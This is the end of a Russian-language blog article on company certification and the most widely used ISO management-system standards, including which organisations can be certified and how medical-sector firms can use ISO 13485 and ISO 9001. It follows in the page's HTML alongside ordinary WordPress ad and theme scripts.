                <p>По сфере деятельности&nbsp;Сертификация как системы, так и продукта имеет значение.&nbsp;Первые обычно представляют собой сертификацию систем менеджмента по признанным стандартам, отраслевым спецификациям и техническим правилам.&nbsp;Кроме того, существуют различные аудиты в специальных областях, таких как аудит процессов, аудит поставщиков, тайный аудит и т. д., которые обычно не выдают сертификаты, а скорее подтверждения или отчеты.</p>
                <p><strong>Какие существуют сертификаты ISO?</strong></p>
                <p>Стандарты ISO, относящиеся к системам менеджмента, часто известны в компаниях по их нумерации, прежде всего стандарт менеджмента качества ISO 9001. упрощает внедрение, а также аудит и сертификацию интегрированных систем менеджмента.</p>
                <p>Во всем мире чаще всего используются следующие стандарты систем менеджмента:</p>
                <ul>
                  <li>ИСО 9001&nbsp;&mdash; управление качеством</li>
                  <li>ИСО13485&nbsp;&mdash; медицинское оборудование</li>
                  <li>ИСО14001&nbsp;&mdash; управление окружением</li>
                  <li>ИСО15378&nbsp;– Первичная упаковка для лекарственных средств</li>
                  <li>ИСО 22000&nbsp;– Безопасность пищевых продуктов и кормов</li>
                  <li>ISO 26000&nbsp;– Управление устойчивым развитием</li>
                  <li>ИСО 27001&nbsp;&mdash; Информационной безопасности</li>
                  <li>ИСО 45001&nbsp;– Безопасность и здоровье на работе</li>
                  <li>ИСО 50001&nbsp;&mdash; управление энергией</li>
                </ul>
                <p>Кто может пройти сертификацию?</p>
                <p>Каждая компания и каждая организация, внедрившая систему менеджмента в соответствии с сертифицируемым стандартом, спецификацией или техническим правилом, может пройти аудит или сертификацию в утвержденном (аккредитованном) органе по сертификации в соответствии с установленными там требованиями.&nbsp;Размер, тип или отрасль компании не имеют значения.</p>
                <p>На кого влияют медицинские сертификаты?</p>
                <p>Компаниям, таким как производители медицинских устройств, поставщики, больницы и медицинские практики, которые должны соответствовать требованиям законодательства, но не подлежат сертификации в соответствии с Законом о медицинских устройствах, предлагается сертификация управления качеством.&nbsp;ИСО13485&nbsp;и или&nbsp;ИСО 9001&nbsp;хорошая основа для подтверждения выполнения требований заказчика и заинтересованных сторон.&nbsp;Следует отметить, что сервисные компании в социальной сфере и сфере здравоохранения не могут быть сертифицированы по ISO 13485.</p>
                <p>Внедрение и сертификация системы менеджмента качества на основе других национальных и международных стандартов (например, стандарт ISO 15378 GMP для первичной упаковки лекарственных средств, стандарт ISO 15224 для медицинских услуг) должно быть стратегическим решением организации, чтобы соответствовать постоянно растущему рынку. требования в долгосрочной перспективе стать.</p>
                <div class="flat_pm_end"></div>
              </div>
              <footer class="entry-meta-bottom">
                <div class="cat-links small">
                  <svg version="1.1" class="penguin-icon-category" role="img">
                  <title>Categories icon</title>
                  <use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a>
                </div>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="prev">Являются ли нумизматические монеты хорошей инвестицией?</a>
                </div>
                <div class="nav-next">
                  <a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" rel="next">Почему стоит выбрать экологически чистые чистящие средства для вашего бизнеса?</a>
                </div>
              </div>
            </nav>
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-takoe-sertifikacziya.html#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://700deneg.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                  <p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"></p>
                  <p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='3545' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                </form>
              </div>
            </div>
          </main>
        </div>
        <div id="secondary" class="widget-area" role="complementary">
          <aside id="categories-2" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <ul>
              <li class="cat-item cat-item-1">
                <a href="/category/bez-rubriki">Без рубрики</a>
              </li>
              <li class="cat-item cat-item-13">
                <a href="/category/zarplatyi">Зарплаты</a>
              </li>
              <li class="cat-item cat-item-4">
                <a href="/category/kredityi">Кредиты</a>
              </li>
              <li class="cat-item cat-item-6">
                <a href="/category/kupyuryi">Купюры</a>
              </li>
              <li class="cat-item cat-item-11">
                <a href="/category/lyudi">Люди</a>
              </li>
              <li class="cat-item cat-item-5">
                <a href="/category/nakoplenie">Накопление</a>
              </li>
              <li class="cat-item cat-item-7">
                <a href="/category/otdyih">Отдых</a>
              </li>
              <li class="cat-item cat-item-3">
                <a href="/category/podarki">Подарки</a>
              </li>
              <li class="cat-item cat-item-8">
                <a href="/category/pokupki">Покупки</a>
              </li>
              <li class="cat-item cat-item-10">
                <a href="/category/prozhivanie">Проживание</a>
              </li>
              <li class="cat-item cat-item-12">
                <a href="/category/sovetyi">Советы</a>
              </li>
              <li class="cat-item cat-item-9">
                <a href="/category/uslugi">Услуги</a>
              </li>
              <li class="cat-item cat-item-2">
                <a href="/category/hranenie">Хранение</a>
              </li>
              <li class="cat-item cat-item-2">
                <a href="https://maprossiya.ru/">1Вин казино</a>
              </li>
            </ul>
          </aside>
          <aside id="text-6" class="widget widget_text">
            <div class="textwidget">
              <p>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
              <br>
              <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3589472980399932" data-ad-slot="2457054134"></ins><br>
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script></p>
            </div>
          </aside>
          <aside id="recent-posts-2" class="widget widget_recent_entries">
            <h2 class="widget-title">Свежие записи</h2>
            <ul>
              <li>
                <a href="/vazhnost-sortirovki-othodov.html">Важность сортировки отходов&nbsp;</a>
              </li>
              <li>
                <a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html">Зачем нужна цифровизация бухгалтерского учета в компании</a>
              </li>
              <li>
                <a href="/tehnicheskie-indikatory.html">Технические индикаторы</a>
              </li>
              <li>
                <a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html">Что нужно знать, прежде чем инвестировать в рынок криптовалют?</a>
              </li>
              <li>
                <a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html">Для чего нужна лицензия ФСБ и требования к ее оформлению</a>
              </li>
            </ul>
          </aside>
          <aside id="text-5" class="widget widget_text">
            <div class="textwidget">
              <a href="/vse-otvetyi">Все статьи</a>
            </div>
          </aside>
          <aside id="related-posts-by-taxonomy-2" class="widget related_posts_by_taxonomy">
            <h2 class="widget-title">Также интересно</h2>
            <ul>
              <li>
                <a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html">Зачем нужна цифровизация бухгалтерского учета в компании</a>
              </li>
              <li>
                <a href="/tehnicheskie-indikatory.html">Технические индикаторы</a>
              </li>
              <li>
                <a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html">Для чего нужна лицензия ФСБ и требования к ее оформлению</a>
              </li>
              <li>
                <a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html">Являются ли нумизматические монеты хорошей инвестицией?</a>
              </li>
              <li>
                <a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html">Почему так важен ремонт осей грузовых автомобилей</a>
              </li>
            </ul>
          </aside>
          <aside id="text-7" class="widget widget_text">
            <div class="textwidget">
              <p>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
              <br>
              <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3589472980399932" data-ad-slot="2457054134"></ins><br>
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script></p>
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer container" role="contentinfo">
      <a data-scroll="" href="#masthead" id="scroll-to-top" aria-label="Scroll To Top"><svg version="1.1" class="penguin-icon-backtotop" aria-hidden="true">
      <use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-backtotop"></use></svg></a>
      <nav id="secondary-navigation" role="navigation" aria-label="Secondary Navigation"></nav>
      <div id="poweredby">
        Penguin WordPress Theme made by WPZOO
      </div>
    </footer>
  </div>
  <script type='text/javascript' id='toc-front-js-extra'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/700deneg.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/700deneg.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/penguin/js/smooth-scroll.js?ver=10.2.1' id='smooth-scroll-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/penguin/js/navigation.js?ver=20161106' id='penguin-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/penguin/js/svg4everybody.js?ver=2.1.4' id='svg4everybody-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/penguin/js/fluidvids.js?ver=2.4.1' id='fluidvids-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.0.5' id='comment-reply-js'></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-7"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script>


                fluidvids.init({
                        selector: ['iframe'],
                        players: ['www.youtube.com', 'www.youtube-nocookie.com', 'player.vimeo.com']
                });
  </script> 
  <script>

  svg4everybody();
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 